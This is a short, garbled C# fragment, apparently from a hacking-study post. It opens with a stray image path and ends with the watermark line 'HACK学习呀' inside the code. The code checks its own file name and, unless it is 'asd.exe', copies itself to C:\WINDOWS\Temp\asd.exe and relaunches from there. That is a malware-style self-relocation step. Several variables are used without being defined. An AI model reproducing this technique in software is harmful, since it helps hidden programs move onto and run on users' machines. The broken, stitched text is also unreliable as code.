 var szDir = new StringBuilder();
GetModuleFileName(IntPtr.Zero, szDir, 255);
//System.Console.WriteLine("{0} {1}", szPath, szDir);
string filename = System.IO.Path.GetFileName(szPath);
if (filename != "asd.exe")
{
CopyFile(szPath, "C:\\WINDOWS\\Temp\\asd.exe", false);
if (File.Exists("C:\\WINDOWS\\Temp\\asd.exe"))
{
CreateProcess(null, new StringBuilder("C:\\WINDOWS\\Temp\\asd.exe"), null, null, false, 0, null, null, ref sInfo, ref pInfo);
return;
}
HACK学习呀
}